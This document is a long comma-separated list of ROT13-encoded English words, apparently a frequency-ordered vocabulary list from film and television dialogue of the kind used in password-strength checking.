bearef,juvavat,fjrngvat,fxvccrq,zbhagvr,zbgvirf,yvfgraf,pevfgbory,pyrnare,purreyrnqre,onyfbz,haarprffnel,fghaavat,fprag,dhnegreznvarf,cbfr,zbagrtn,ybbfra,vasb,ubggrfg,unhag,tenpvbhf,sbetvivat,reenaq,pnxrf,oynzrf,nobegvba,fxrgpu,fuvsgf,cybggvat,crevzrgre,cnyf,zrer,znggrerq,ybavtna,vagresrerapr,rlrjvgarff,raguhfvnfz,qvncref,fgebatrfg,funxra,chapurq,cbegny,pngpurf,onpxlneq,greebevfgf,fnobgntr,betnaf,arrql,phss,pvivyvmngvba,jbbs,jub'yy,cenax,boabkvbhf,zngrf,urerol,tnool,snxrq,pryyne,juvgryvtugre,ibvq,fgenatyr,fbhe,zhssvaf,vagresrevat,qrzbavp,pyrnevat,obhgvdhr,oneevatgba,greenpr,fzbxrq,evtugl,dhnpx,crgrl,cnpg,xabg,xrgpuhc,qvfnccrnevat,pbeql,hcgvtug,gvpxvat,greevslvat,grnfr,fjnzc,frpergyl,erwrpgvba,ersyrpgvba,ernyvmvat,enlf,zragnyyl,znebar,qbhogrq,qrprcgvba,pbaterffzna,purrfl,gbgb,fgnyyvat,fpbbc,evooba,vzzhar,rkcrpgf,qrfgvarq,orgf,onguvat,nccerpvngvba,nppbzcyvpr,jnaqre,fubirq,frjre,fpebyy,ergver,ynfgf,shtvgvir,serrmre,qvfpbhag,penaxl,penax,pyrnenapr,obqlthneq,nakvrgl,nppbhagnag,jubbcf,ibyhagrrerq,gnyragf,fgvaxvat,erzbgryl,tneyvp,qrprapl,pbeq,orqf,nygbtrgure,havsbezf,gerzraqbhf,cbccvat,bhgn,bofreir,yhat,unatf,srryva,qhqrf,qbangvba,qvfthvfr,pheo,ovgrf,nagvdhr,gbbguoehfu,ernyvfgvp,cerqvpg,ynaqybeq,ubhetynff,urfvgngr,pbafbyngvba,onooyvat,gvccrq,fgenaqrq,fznegrfg,ercrngvat,chxr,cffg,cnlpurpx,bireernpgrq,znpub,whiravyr,tebprel,serfura,qvfcbfny,phssf,pnssrvar,inavfurq,hasvavfurq,evccvat,cvapu,synggrevat,rkcrafrf,qvaaref,pbyyrnthr,pvnb,orygunmbe,nggbearlf,jbhyqn,jurernobhgf,jnvgva,gehpr,gevccrq,gnfgrq,fgrre,cbvfbavat,znavchyngvir,vzzngher,uhfonaqf,urry,tenaqqnq,qryvirevat,pbaqbzf,nqqvpg,genfurq,envavat,cnfgn,arrqyrf,yrnavat,qrgrpgbe,pbbyrfg,ongpu,nccbvagzragf,nyzvtugl,irtrgnoyrf,fcnex,cresrpgvba,cnvaf,zbzzn,zbyr,zrbj,unvef,trgnjnl,penpxvat,pbzcyvzragf,orubyq,iretr,gbhture,gvzre,gnccrq,gncrq,fcrpvnygl,fabbcvat,fubbgf,eraqrmibhf,cragntba,yrirentr,wrbcneqvmr,wnavgbe,tenaqcneragf,sbeovqqra,pyhryrff,ovqqvat,hatengrshy,hanpprcgnoyr,ghgbe,frehz,fphfr,cnwnznf,zbhguf,yher,veengvbany,qbbz,pevrf,ornhgvshyyl,neerfgvat,nccebnpuvat,genvgbe,flzcngurgvp,fzht,fznfu,eragny,cebfgvghgr,cerzbavgvbaf,whzcf,vairagbel,qneyva,pbzzvggvat,onatvat,nfnc,jbezf,ivbyngrq,irag,genhzngvp,genprq,fjrngl,funsg,bireobneq,vafvtug,urnyrq,tenfc,rkcrevrapvat,penccl,peno,puhax,njjj,fgnva,funpx,ernpgrq,cebabhapr,cbherq,zbzf,zneevntrf,wnorm,unaqshy,syvccrq,svercynpr,rzoneenffzrag,qvfnccrnef,pbaphffvba,oehvfrf,oenxrf,gjvfgvat,fjrcg,fhzzba,fcyvggvat,fybccl,frggyvat,erfpurqhyr,abgpu,ubbenl,tenoovat,rkdhvfvgr,qvferfcrpg,gubeauneg,fgenj,fynccrq,fuvccrq,funggrerq,ehguyrff,ersvyy,cnlebyy,ahzo,zbheavat,znayl,uhax,ragregnva,qevsg,qernqshy,qbbefgrc,pbasvezngvba,pubcf,nccerpvngrf,inthr,gverf,fgerffshy,fgnfurq,fgnfu,frafrq,cerbpphcvrq,cerqvpgnoyr,abgvpvat,znqyl,thafubg,qbmraf,qbex,pbashfr,pyrnaref,punenqr,punyx,pncchppvab,obhdhrg,nzhyrg,nqqvpgvba,jub'ir,jnezvat,haybpx,fngvfsl,fnpevsvprq,erynkvat,ybar,oybpxvat,oyraq,oynaxrgf,nqqvpgrq,lhpx,uhatre,unzohetre,terrgvat,terrg,tenil,tenz,qernzg,qvpr,pnhgvba,onpxcnpx,nterrvat,junyr,gnyyre,fhcreivfbe,fnpevsvprf,curj,bhapr,veeryrinag,tena,sryba,snibevgrf,snegure,snqr,renfrq,rnfvrfg,pbairavrapr,pbzcnffvbangr,pnar,onpxfgntr,ntbal,nqberf,irvaf,gjrrx,guvrirf,fhetvpny,fgenatryl,fgrgfba,erpvgny,cebcbfvat,cebqhpgvir,zrnavatshy,vzzhavgl,unffyr,tbqqnzarq,sevtugra,qrneyl,prnfr,nzovgvba,jntr,hafgnoyr,fnyintr,evpure,ershfvat,entvat,chzcvat,cerffhevat,zbegnyf,ybjyvsr,vagvzvqngrq,vagragvbanyyl,vafcver,sbetnir,qribgvba,qrfcvpnoyr,qrpvqvat,qnfu,pbzsl,oernpu,onex,nnnnu,fjvgpuvat,fjnyybjrq,fgbir,fpernzrq,fpnef,ehffvnaf,cbhaqvat,cbbs,cvcrf,cnja,yrtvg,vairfg,snerjryy,phegnvaf,pvivyvmrq,pnivne,obbfg,gbxra,fhcrefgvgvba,fhcreangheny,fnqarff,erpbeqre,cflpurq,zbgvingrq,zvpebjnir,unyyryhwnu,sengreavgl,qelre,pbpbn,purjvat,npprcgnoyr,haoryvrinoyl,fzvyrq,fzryyvat,fvzcyre,erfcrpgnoyr,erznexf,xunfvanh,vaqvpngvba,thggre,tenof,shysvyy,synfuyvtug,ryyrabe,oybbqrq,oyvax,oyrffvatf,orjner,huuu,ghes,fjvatf,fyvcf,fubiry,fubpxvat,chss,zveebef,ybpxvat,urnegyrff,senf,puvyqvfu,pneqvnp,hggreyl,ghfpnal,gvpxrq,fghaarq,fgngrfivyyr,fnqyl,cheryl,xvqqva,wrexf,uvgpu,syveg,sner,rdhnyf,qvfzvff,puevfgravat,pnfxrg,p'zrer,oernxhc,ovgvat,nagvovbgvpf,npphfngvba,noqhpgrq,jvgpupensg,guernq,ehaava,chapuvat,cnenzrqvpf,arjrfg,zheqrevat,znfxf,ynjaqnyr,vavgvnyf,tenzcn,pubxvat,punezf,pneryrff,ohfurf,ohaf,ohzzrq,fuerq,fnirf,fnqqyr,erguvax,ertneqf,cerpvapg,crefhnqr,zrqf,znavchyngvat,yynasnve,yrnfu,urnegrq,thnenagrrf,shpxf,qvftenpr,qrcbfvgvba,obbxfgber,obvy,ivgnyf,irvy,gerfcnffvat,fvqrjnyx,frafvoyr,chavfuvat,biregvzr,bcgvzvfgvp,bofrffvat,abgvsl,zbeava,wrbcneql,wnssn,vawrpgvba,uvynevbhf,qrfverf,pbasvqr,pnhgvbhf,lnqn,jurer'er,ivaqvpgvir,ivny,grral,fgebyy,fvggva,fpeho,erohvyq,cbfgref,beqrny,ahaf,vagvznpl,vaurevgnapr,rkcybqrq,qbangr,qvfgenpgvat,qrfcnve,penpxref,jvyqjvaq,iveghr,gubebhtuyl,gnvyf,fcvpl,fxrgpurf,fvtugf,furre,funivat,frvmr,fpnerpebj,erserfuvat,cebfrphgr,cynggre,ancxva,zvfcynprq,zrepunaqvfr,ybbal,wvak,urebvp,senaxrafgrva,nzovgvbhf,flehc,fbyvgnel,erfrzoynapr,ernpgvat,cerzngher,ynirel,synfurf,purdhr,njevtug,npdhnvagrq,jenccvat,hagvr,fnyhgr,ernyvfrq,cevpryrff,cneglvat,yvtugyl,yvsgvat,xnfabss,vafvfgvat,tybjvat,trarengbe,rkcybfvirf,phgvr,pbasebagrq,ohgf,oybhfr,onyyvfgvp,nagvqbgr,nanylmr,nyybjnapr,nqwbhearq,hagb,haqrefgngrzrag,ghpxrq,gbhpul,fhopbafpvbhf,fperjf,fnetr,ebbzzngrf,enzonyqv,bssraq,areq,xavirf,veerfvfgvoyr,vapncnoyr,ubfgvyvgl,tbqqnzzvg,shfr,seng,phesrj,oynpxznvyrq,jnyxva,fgneir,fyrvtu,fnepnfgvp,erprff,erobhaq,cvaarq,cneybe,bhgsvgf,yviva,urnegnpur,unverq,shaqenvfre,qbbezna,qvfperrg,qvyhppn,penpxf,pbafvqrengr,pyvzorq,pngrevat,ncbcuvf,mbrl,hevar,fgehat,fgvgpurf,fbeqvq,fnex,cebgrpgbe,cubarq,crgf,ubfgrff,synj,synibe,qrirenhk,pbafhzrq,pbasvqragvnyvgl,obheoba,fgenvtugrarq,fcrpvnyf,fcnturggv,cerggvre,cbjreyrff,cynlva,cynltebhaq,cnenabvn,vafgnagyl,unibp,rknttrengvat,rnirfqebccvat,qbhtuahgf,qvirefvba,qrrcrfg,phgrfg,pbzo,oryn,orunivat,nalcynpr,npprffbel,jbexbhg,genafyngr,fghssvat,fcrrqvat,fyvzr,eblnygl,cbyyf,znevgny,yhexvat,ybggrel,vzntvanel,terrgvatf,snvejvaqf,ryrtnag,ryobj,perqvovyvgl,perqragvnyf,pynjf,pubccrq,oevqny,orqfvqr,onolfvggvat,jvggl,hasbetvinoyr,haqrejbeyq,grzcg,gnof,fbcubzber,frysyrff,frperpl,erfgyrff,bxrl,zbiva,zrgncube,zrffrf,zrygqbja,yrpgre,vapbzvat,tnfbyvar,qvrsraonxre,ohpxyr,nqzverq,nqwhfgzrag,jnezgu,guebngf,frqhprq,dhrre,cneragvat,abfrf,yhpxvrfg,tenirlneq,tvsgrq,sbbgfgrcf,qvzrenf,plavpny,jrqqrq,ireony,hacerqvpgnoyr,gharq,fgbbc,fyvqrf,fvaxvat,evttrq,cyhzovat,yvatrevr,unaxrl,terrq,rirejbbq,rybcr,qerffre,punhssrhe,ohyyrgva,ohttrq,obhapvat,grzcgngvba,fgenatrfg,fynzzrq,fnepnfz,craqvat,cnpxntrf,beqreyl,bofrffvir,zheqreref,zrgrbe,vapbairavrapr,tyvzcfr,sebmr,rkrphgr,pbhentrbhf,pbafhyngr,pybfrf,obffrf,orrf,nzraqf,jhff,jbysenz,jnpxl,harzcyblrq,grfgvslvat,flevatr,fgrj,fgnegyrq,fbeebj,fyrnml,funxl,fpernzf,efdhb,erznex,cbxr,ahggl,zragvbavat,zraq,vafcvevat,vzchyfvir,ubhfrxrrcre,sbnz,svatreanvyf,pbaqvgvbavat,onxvat,juvar,guht,fgneirq,favssvat,frqngvir,cebtenzzrq,cvpxrg,cntrq,ubhaq,ubzbfrkhny,ubzb,uvcf,sbetrgf,syvccvat,syrn,synggre,qjryy,qhzcfgre,pubb,nffvtazragf,nagf,ivyr,haernfbanoyr,gbffvat,gunaxrq,fgrnyf,fbhirave,fpengpurq,cflpubcngu,bhgf,bofgehpgvba,borl,yhzc,vafvfgf,unenff,tybng,svygu,rqtl,qvqa,pbebare,pbasrffvat,oehvfr,orgenlvat,onvyvat,nccrnyvat,nqrovfv,jengu,jnaqrerq,jnvfg,inva,gencf,fgrcsngure,cbxvat,boyvtngrq,urnirayl,qvyrzzn,penmrq,pbagntvbhf,pbnfgre,purrevat,ohaqyr,ibzvg,guvatl,fcrrpurf,eboovat,ensg,chzcrq,cvyybjf,crrc,cnpxf,artyrpgrq,z'xnl,ybaryvarff,vagehqr,uryyhin,tneqrare,sbeerfgref,qebbyvat,orgpun,infr,fhcreznexrg,fdhng,fcvggvat,eulzr,eryvrir,erprvcgf,enpxrg,cvpgherq,cnhfr,bireqhr,zbgvingvba,zbetraqbessre,xvqanccre,vafrpg,ubeaf,srzvavar,rlronyyf,qhzcf,qvfnccbvagvat,pebpx,pbairegvoyr,pynj,pynzc,pnaarq,pnzovnf,ongugho,ninaln,negrel,jrrc,jnezre,fhfcrafr,fhzzbarq,fcvqref,ervore,enivat,chful,cbfgcbarq,buuuu,abbbb,zbyq,ynhtugre,vapbzcrgrag,uhttvat,tebprevrf,qevc,pbzzhavpngvat,nhagvr,nqvbf,jencf,jvfre,jvyyvatyl,jrveqrfg,gvzzvu,guvaare,fjryyvat,fjng,fgrebvqf,frafvgvivgl,fpencr,erurnefr,cebcurpl,yrqtr,whfgvsvrq,vafhygf,ungrshy,unaqyrf,qbbejnl,punggvat,ohlre,ohpxnebb,orqebbzf,nfxva,nzzb,ghgbevat,fhocbran,fpengpuvat,cevivyrtrf,cntre,zneg,vagevthvat,vqvbgvp,tencr,rayvtugra,pbeehcg,oehapu,oevqrfznvq,onexvat,nccynhfr,npdhnvagnapr,jergpurq,fhcresvpvny,fbnx,fzbbguyl,frafvat,erfgenvag,cbfvat,cyrnqvat,cnlbss,bcenu,arzb,zbenyf,ybns,whzcl,vtabenag,ureony,unatva,trezf,trarebfvgl,synfuvat,qbhtuahg,pyhzfl,pubpbyngrf,pncgvir,orunirq,ncbybtvfr,inavgl,fghzoyrq,cerivrj,cbvfbabhf,crewhel,cneragny,baobneq,zhttrq,zvaqvat,yvara,xabgf,vagreivrjvat,uhzbhe,tevaq,ternfl,tbbaf,qenfgvp,pbbc,pbzcnevat,pbpxl,pyrnere,oehvfrq,oent,ovaq,jbegujuvyr,jubbc,inadhvfuvat,gnoybvqf,fcehat,fcbgyvtug,fragrapvat,enpvfg,cebibxr,cvavat,bireyl,ybpxrg,vzcyl,vzcngvrag,ubirevat,ubggre,srfg,raqher,qbgf,qbera,qrogf,penjyrq,punvarq,oevg,oernguf,jrveqb,jnezrq,jnaq,gebhoyvat,gbx'en,fgenccrq,fbnxrq,fxvccvat,fpenzoyrq,enggyr,cebsbhaq,zhfgn,zbpxvat,zvfhaqrefgnaq,yvzbhfvar,xnpy,uhfgyr,sberafvp,raguhfvnfgvp,qhpg,qenjref,qrinfgngvat,pbadhre,pynevsl,puberf,purreyrnqref,purncre,pnyyva,oyhfuvat,onetvat,nohfrq,lbtn,jerpxvat,jvgf,jnssyrf,ivetvavgl,ivorf,havaivgrq,hasnvgushy,gryyre,fgenatyrq,fpurzvat,ebcrf,erfphvat,enir,cbfgpneq,b'ervyl,zbecuvar,ybgvba,ynqf,xvqarlf,whqtrzrag,vgpu,vaqrsvavgryl,teranqr,tynzbebhf,trargvpnyyl,serhq,qvfpergvba,qryhfvbaf,pengr,pbzcrgrag,onxrel,netu,nuuuu,jrqtr,jntre,hasvg,gevccvat,gbezrag,fhcreureb,fgveevat,fcvany,fbebevgl,frzvane,fprarel,enooyr,carhzbavn,crexf,bireevqr,bbbbu,zvwn,znafynhtugre,znvyrq,yvzr,yrgghpr,vagvzvqngr,thneqrq,tevrir,tenq,sehfgengvba,qbbeoryy,puvangbja,nhguragvp,neenvtazrag,naahyyrq,nyyretvrf,jnagn,irevsl,irtrgnevna,gvtugre,gryrtenz,fgnyx,fcnerq,fubb,fngvfslvat,fnqqnz,erdhrfgvat,craf,birecebgrpgvir,bofgnpyrf,abgvsvrq,anfrqb,tenaqpuvyq,trahvaryl,syhfurq,syhvqf,sybff,rfpncvat,qvgpurq,penzc,pbeal,ohax,ovggra,ovyyvbaf,onaxehcg,lvxrf,jevfgf,hygenfbhaq,hygvznghz,guvefg,favss,funxrf,fnyfn,ergevrir,ernffhevat,chzcf,arhebgvp,artbgvngvat,arrqa'g,zbavgbef,zvyyvbanver,ylqrpxre,yvzc,vapevzvangvat,ungpurg,tenpvnf,tbeqvr,svyyf,srrqf,qbhogvat,qrpns,ovbcfl,juvm,ibyhagnevyl,iragvyngbe,hacnpx,haybnq,gbnq,fcbbxrq,favgpu,fpuvyyvatre,ernffher,crefhnfvir,zlfgvpny,zlfgrevrf,zngevzbal,znvyf,wbpx,urnqyvar,rkcynangvbaf,qvfcngpu,pheyl,phcvq,pbaqbyraprf,pbzenqr,pnffnqvarf,ohyo,oenttvat,njnvgf,nffnhygrq,nzohfu,nqbyrfprag,nobeg,lnax,juvg,inthryl,haqrezvar,glvat,fjnzcrq,fgnoovat,fyvccref,fynfu,fvapreryl,fvtu,frgonpx,frpbaqyl,ebggvat,cerpnhgvba,cpcq,zrygvat,yvnvfba,ubgf,ubbxvat,urnqyvarf,unun,tnam,shel,sryvpvgl,snatf,rapbhentrzrag,rneevat,qervqry,qbel,qbahg,qvpgngr,qrpbengvat,pbpxgnvyf,ohzcf,oyhroreel,oryvrinoyr,onpxsverq,onpxsver,nceba,nqwhfgvat,ibhf,ibhpu,ivgnzvaf,hzzz,gnggbbf,fyvzl,fvoyvat,fuuuu,eragvat,crphyvne,cnenfvgr,cnqqvatgba,zneevrf,znvyobk,zntvpnyyl,ybiroveqf,xabpxf,vasbeznag,rkvgf,qenmra,qvfgenpgvbaf,qvfpbaarpgrq,qvabfnhef,qnfujbbq,pebbxrq,pbairavragyl,jvax,jnecrq,haqrerfgvzngrq,gnpxl,fubivat,frvmher,erfrg,chfurf,bcrare,zbeavatf,znfu,vairag,vaqhytr,ubeevoyl,unyyhpvangvat,srfgvir,rlroebjf,rawblf,qrfcrengvba,qrnyref,qnexrfg,qncu,obentben,orygf,ontry,nhgubevmngvba,nhqvgvbaf,ntvgngrq,jvfushy,jvzc,inavfu,haornenoyr,gbavp,fhssvpr,fhpgvba,fynlvat,fnsrfg,ebpxvat,eryvir,chggva,cerggvrfg,abvfl,arjyljrqf,anhfrbhf,zvfthvqrq,zvyqyl,zvqfg,yvnoyr,whqtzragny,vaql,uhagrq,tviva,snfpvangrq,ryrcunagf,qvfyvxr,qryhqrq,qrpbengr,pehzzl,pbagenpgvbaf,pneir,obggyrq,obaqrq,onunznf,haninvynoyr,gjragvrf,gehfgjbegul,fhetrbaf,fghcvqvgl,fxvrf,erzbefr,cersrenoyl,cvrf,anhfrn,ancxvaf,zhyr,zbhea,zrygrq,znfurq,vaurevg,terngarff,tbyyl,rkphfrq,qhzob,qevsgvat,qryvevbhf,qnzntvat,phovpyr,pbzcryyrq,pbzz,pubbfrf,purpxhc,oberqbz,onaqntrf,nynezf,jvaqfuvryq,jub'er,junqqln,genafcnerag,fhecevfvatyl,fhatynffrf,fyvg,ebne,ernqr,cebtabfvf,cebor,cvgvshy,crefvfgrag,crnf,abfl,anttvat,zbebaf,znfgrecvrpr,znegvavf,yvzob,yvnef,veevgngvat,vapyvarq,uhzc,ublarf,svnfpb,rngva,phonaf,pbapragengvat,pbybeshy,pynz,pvqre,oebpuher,onegb,onetnvavat,jvttyr,jrypbzvat,jrvtuvat,inadhvfurq,fgnvaf,fbbb,fanpxf,fzrne,fver,erfragzrag,cflpubybtvfg,cvag,bireurne,zbenyvgl,ynaqvatunz,xvffre,ubbg,ubyyvat,unaqfunxr,tevyyrq,sbeznyvgl,ryringbef,qrcguf,pbasvezf,obngubhfr,nppvqragny,jrfgoevqtr,jnpxb,hygrevbe,guhtf,guvtuf,gnatyrq,fgveerq,fant,fyvat,fyrnmr,ehzbhe,evcr,erzneevrq,chqqyr,cvaf,creprcgvir,zvenphybhf,ybatvat,ybpxhc,yvoenevna,vzcerffvbaf,vzzbeny,ulcbgurgvpnyyl,thneqvat,tbhezrg,tnor,snkrq,rkgbegvba,qbjaevtug,qvtrfg,penaoreel,oltbarf,ohmmvat,ohelvat,ovxrf,jrnel,gncvat,gnxrbhg,fjrrcvat,fgrczbgure,fgnyr,frabe,frnobea,cebf,crccrebav,arjobea,yhqvpebhf,vawrpgrq,trrxf,sbetrq,snhygf,qehr,qver,qvrs,qrfv,qrprvivat,pngrere,pnyzrq,ohqtr,naxyrf,iraqvat,glcvat,gevoovnav,gurer'er,fdhnerq,fabjvat,funqrf,frkvfg,erjevgr,erterggrq,envfrf,cvpxl,becuna,zheny,zvfwhqtrq,zvfpneevntr,zrzbevmr,yrnxvat,wvggref,vainqr,vagreehcgvba,vyyrtnyyl,unaqvpnccrq,tyvgpu,tvggrf,svare,qvfgenhtug,qvfcbfr,qvfubarfg,qvtf,qnqf,pehrygl,pvepyvat,pnapryvat,ohggresyvrf,orybatvatf,oneoenql,nzhfrzrag,nyvnf,mbzovrf,jurer'ir,haobea,fjrnevat,fgnoyrf,fdhrrmrq,frafngvbany,erfvfgvat,enqvbnpgvir,dhrfgvbanoyr,cevivyrtrq,cbegbsvab,bjavat,bireybbx,befba,bqqyl,vagreebtngr,vzcrengvir,vzcrppnoyr,uhegshy,ubef,urnc,tenqref,tynapr,qvfthfg,qrivbhf,qrfgehpg,penmvre,pbhagqbja,puhzc,purrfrohetre,ohetyne,oreevrf,onyyebbz,nffhzcgvbaf,naablrq,nyyretl,nqzvere,nqzvenoyr,npgvingr,haqrecnagf,gjvg,gnpx,fgebxrf,fgbby,funz,fpenc,ergneqrq,erfbheprshy,erznexnoyl,erserfu,cerffherq,cerpnhgvbaf,cbvagl,avtugpyho,zhfgnpur,znhv,ynpr,uhau,uhool,syner,qbag,qbxrl,qnatrebhfyl,pehfuvat,pyvatvat,pubxrq,purz,purreyrnqvat,purpxobbx,pnfuzrer,pnyzyl,oyhfu,oryvrire,nznmvatyl,nynf,jung'ir,gbvyrgf,gnpbf,fgnvejryy,fcvevgrq,frjvat,ehoorq,chapurf,cebgrpgf,ahvfnapr,zbgureshpxref,zvatyr,xlanfgba,xanpx,xvaxyr,vzcbfr,thyyvoyr,tbqzbgure,shaavrfg,sevttva,sbyqvat,snfuvbaf,rngre,qlfshapgvbany,qebby,qevccvat,qvggb,pehvfvat,pevgvpvmr,pbaprvir,pybar,prqnef,pnyvore,oevtugre,oyvaqrq,oveguqnlf,onadhrg,nagvpvcngr,naabl,juvz,juvpurire,ibyngvyr,irgb,irfgrq,fuebhq,erfgf,ervaqrre,dhnenagvar,cyrnfrf,cnvayrff,becunaf,becunantr,bssrapr,boyvtrq,artbgvngvba,anepbgvpf,zvfgyrgbr,zrqqyvat,znavsrfg,ybbxvg,yvynu,vagevthrq,vawhfgvpr,ubzvpvqny,tvtnagvp,rkcbfvat,ryirf,qvfgheonapr,qvfnfgebhf,qrcraqrq,qrzragrq,pbeerpgvba,pbbcrq,purreshy,ohlref,oebjavrf,orirentr,onfvpf,neiva,jrvtuf,hcfrgf,harguvpny,fjbyyra,fjrngref,fghcvqrfg,frafngvba,fpnycry,cebcf,cerfpevorq,cbzcbhf,bowrpgvbaf,zhfuebbzf,zhyjenl,znavchyngvba,yherq,vagreafuvc,vafvtavsvpnag,vazngr,vapragvir,shysvyyrq,qvfnterrzrag,pelcg,pbearerq,pbcvrq,oevtugrfg,orrgubira,nggraqnag,nznmr,lbtheg,jlaqrzrer,ibpnohynel,ghyfn,gnpgvp,fghssl,erfcvengbe,cergraqf,cbyltencu,craavrf,beqvanevyl,byvirf,arpxf,zbenyyl,znegle,yrsgbiref,wbvagf,ubccvat,ubzrl,uvagf,urnegoebxra,sbetr,sybevfg,svefgunaq,svraq,qnaql,pevccyrq,pbeerpgrq,pbaavivat,pbaqvgvbare,pyrnef,purzb,ohooyl,oynqqre,orrcre,oncgvfz,jvevat,jrapu,jrnxarffrf,ibyhagrrevat,ivbyngvat,haybpxrq,ghzzl,fheebtngr,fhovq,fgenl,fgnegyr,fcrpvsvpf,fybjvat,fpbbg,ebooref,evtugshy,evpurfg,dskzwevr,chssf,cvreprq,crapvyf,cnenylfvf,znxrbire,yhapurba,yvaxflaretl,wrexl,wnphmmv,uvgpurq,unatbire,senpgher,sybpx,sverzra,qvfthfgrq,qnearq,pynzf,obeebjvat,onatrq,jvyqrfg,jrveqre,hanhgubevmrq,fghagf,fyrrirf,fvkgvrf,fuhfu,funyg,ergeb,dhvgf,crttrq,cnvashyyl,cntvat,bzryrg,zrzbevmrq,ynjshyyl,wnpxrgf,vagreprcg,vaterqvrag,tebjahc,tyhrq,shysvyyvat,rapunagrq,qryhfvba,qnevat,pbzcryyvat,pnegba,oevqrfznvqf,oevorq,obvyvat,onguebbzf,onaqntr,njnvgvat,nffvta,neebtnapr,nagvdhrf,nvafyrl,ghexrlf,genfuvat,fgbpxvatf,fgnyxrq,fgnovyvmrq,fxngrf,frqngrq,eborf,erfcrpgvat,cflpur,cerfhzcghbhf,cerwhqvpr,cnentencu,zbpun,zvagf,zngvat,znagna,ybear,ybnqf,yvfgrare,vgvarenel,urcngvgvf,urnir,thrffrf,snqvat,rknzvavat,qhzorfg,qvfujnfure,qrprvir,phaavat,pevccyr,pbaivpgvbaf,pbasvqrq,pbzchyfvir,pbzcebzvfvat,ohetynel,ohzcl,oenvajnfurq,orarf,neavr,nssvezngvir,nqeranyvar,nqnznag,jngpuva,jnvgerffrf,genaftravp,gbhturfg,gnvagrq,fheebhaq,fgbezrq,fcerr,fcvyyvat,fcrpgnpyr,fbnxvat,fuerqf,frjref,frirerq,fpnepr,fpnzzvat,fpnyc,erjvaq,erurnefvat,cergragvbhf,cbgvbaf,bireengrq,bofgnpyr,areqf,zrrzf,zpzhecul,zngreavgl,znarhire,ybngur,sregvyvgl,rybcvat,rpfgngvp,rpfgnfl,qvibepvat,qvtana,pbfgvat,pyhoubhfr,pybpxf,pnaqvq,ohefgvat,oerngure,oenprf,oraqvat,nefbavfg,nqberq,nofbeo,inyvnag,hcubyq,hanezrq,gbcbyfxl,guevyyvat,guvtu,grezvangr,fhfgnva,fcnprfuvc,faber,farrmr,fzhttyvat,fnygl,dhnvag,cngebavmr,cngvb,zbeovq,znzzn,xrggyr,wblbhf,vaivapvoyr,vagrecerg,vafrphevgvrf,vzchyfrf,vyyhfvbaf,ubyrq,rkcybvg,qeviva,qrsrafryrff,qrqvpngr,penqyr,pbhcba,pbhagyrff,pbawher,pneqobneq,obbxvat,onpxfrng,nppbzcyvfuzrag,jbeqfjbegu,jvfryl,inyrg,inppvar,hetrf,haangheny,hayhpxl,gehguf,genhzngvmrq,gnfgvat,fjrnef,fgenjoreevrf,fgrnxf,fgngf,fxnax,frqhpvat,frpergvir,fphzont,fperjqevire,fpurqhyrf,ebbgvat,evtugshyyl,enggyrq,dhnyvsvrf,chccrgf,cebfcrpgf,cebagb,cbffr,cbyyvat,crqrfgny,cnyzf,zhqql,zbegl,zvpebfpbcr,zrepv,yrpghevat,vawrpg,vapevzvangr,ultvrar,tencrsehvg,tnmrob,shaavre,phgre,obffl,obbol,nvqrf,mraqr,jvaguebc,jneenagf,inyragvarf,haqerffrq,haqrentr,gehgushyyl,gnzcrerq,fhssref,fcrrpuyrff,fcnexyvat,fvqryvarf,fuerx,envyvat,choregl,crfxl,bhgentr,bhgqbbef,zbgvbaf,zbbqf,yhapurf,yvggre,xvqanccref,vgpuvat,vaghvgvba,vzvgngvba,uhzvyvgl,unffyvat,tnyybaf,qehtfgber,qbfntr,qvfehcg,qvccvat,qrenatrq,qrongvat,phpxbb,perzngrq,penmvarff,pbbcrengvat,pvephzfgnagvny,puvzarl,oyvaxvat,ovfphvgf,nqzvevat,jrrcvat,gevnq,genful,fbbguvat,fyhzore,fynlref,fxvegf,fvera,fuvaqvt,fragvzrag,ebfpb,evqqnapr,dhnvq,chevgl,cebprrqvat,cergmryf,cnavpxvat,zpxrpuavr,ybiva,yrnxrq,vagehqvat,vzcrefbangvat,vtabenapr,unzohetref,sbbgcevagf,syhxr,syrnf,srfgvivgvrf,sraprf,srvfgl,rinphngr,rzretrapvrf,qrprvirq,perrcvat,penmvrfg,pbecfrf,pbaarq,pbvapvqraprf,obhaprq,obqlthneqf,oynfgrq,ovggrearff,onybarl,nfugenl,ncbpnylcfr,mvyyvba,jngretngr,jnyycncre,gryrfnir,flzcnguvmr,fjrrgre,fgnegva,fcnqrf,fbqnf,fabjrq,fyrrcbire,fvtabe,frrva,ergnvare,erfgebbz,erfgrq,ercrephffvbaf,eryvivat,erpbapvyr,cerinvy,cernpuvat,bireernpg,b'arvy,abbfr,zbhfgnpur,znavpher,znvqf,ynaqynql,ulcbgurgvpny,ubccrq,ubzrfvpx,uvirf,urfvgngvba,ureof,urpgvp,urnegoernx,unhagvat,tnatf,sebja,svatrecevag,rkunhfgvat,rirelgvzr,qvfertneq,pyvat,purieba,puncrebar,oyvaqvat,ovggl,ornqf,onggyvat,onqtrevat,nagvpvcngvba,hcfgnaqvat,hacebsrffvbany,haurnygul,ghezbvy,gehgushy,gbbgucnfgr,gvccva,gubhtugyrff,gntngnln,fubbgref,frafryrff,erjneqvat,cebcnar,cercbfgrebhf,cvtrbaf,cnfgel,bireurnevat,bofprar,artbgvnoyr,ybare,wbttvat,vgpul,vafvahngvat,vafvqrf,ubfcvgnyvgl,ubezbar,urnefg,sbegupbzvat,svfgf,svsgvrf,rgvdhrggr,raqvatf,qrfgeblf,qrfcvfrf,qrcevirq,phqql,pehfg,pybnx,pvephzfgnapr,purjrq,pnffrebyr,ovqqre,ornere,negbb,nccynhq,nccnyyvat,ibjrq,ivetvaf,ivtvynagr,haqbar,guebggyr,grfgbfgrebar,gnvybe,flzcgbz,fjbbc,fhvgpnfrf,fgbzc,fgvpxre,fgnxrbhg,fcbvyvat,fangpurq,fzbbpul,fzvggra,funzryrff,erfgenvagf,erfrnepuvat,erarj,ershaq,erpynvz,enbhy,chmmyrf,checbfryl,chaxf,cebfrphgrq,cynvq,cvpghevat,cvpxva,cnenfvgrf,zlfgrevbhfyl,zhygvcyl,znfpnen,whxrobk,vagreehcgvbaf,thasver,sheanpr,ryobjf,qhcyvpngr,qencrf,qryvorengr,qrpbl,pelcgvp,pbhcyn,pbaqrza,pbzcyvpngr,pbybffny,pyrexf,pynevgl,oehfurq,onavfurq,netba,nynezrq,jbefuvcf,irefn,hapnaal,grpuavpnyvgl,fhaqnr,fghzoyr,fgevccvat,fuhgf,fpuzhpx,fngva,fnyvin,eboore,eryragyrff,erpbaarpg,erpvcrf,erneenatr,enval,cflpuvngevfgf,cbyvprzr